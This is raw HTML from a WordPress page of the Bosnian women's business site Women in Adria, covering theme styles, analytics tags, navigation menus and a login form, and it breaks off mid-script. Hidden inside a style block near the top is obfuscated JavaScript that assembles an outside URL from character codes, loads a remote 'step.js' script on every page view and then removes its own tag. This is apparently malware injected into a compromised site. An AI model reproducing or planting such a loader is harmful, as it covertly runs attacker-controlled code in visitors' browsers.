.td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-7869 single-format-standard td-standard-pack hrana-i-pice zdravlje zivot-u-guzvi tdm-menu-active-style2 proljetni-detox global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "504";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
